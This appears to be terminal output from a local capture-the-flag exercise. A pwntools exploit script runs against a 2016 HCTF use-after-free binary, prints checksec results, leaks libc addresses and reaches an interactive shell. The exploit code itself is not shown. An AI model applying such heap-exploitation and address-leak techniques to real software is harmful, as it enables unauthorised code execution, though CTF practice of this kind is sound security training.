 beichen@ubuntu:~/桌面/19lanmao/uaf/2016hctf$ python exp.py
[+] Starting local process './pwn': pid 7361
[+] Starting local process './pwn': pid 7361
[+] Starting local process './pwn': pid 7361
[*] '/home/beichen/\xe6\xa1\x8c\xe9\x9d\xa2/19lanmao/uaf/2016hctf/pwn'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] '/lib/x86_64-linux-gnu/libc-2.23.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] puts_addr:0x5559ad4a8dbf
[*] '/lib/x86_64-linux-gnu/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] _IO_file_write : 0x7f1072477b70
[*] Switching to interactive mode
$ ls
1.c exp.py pwn
$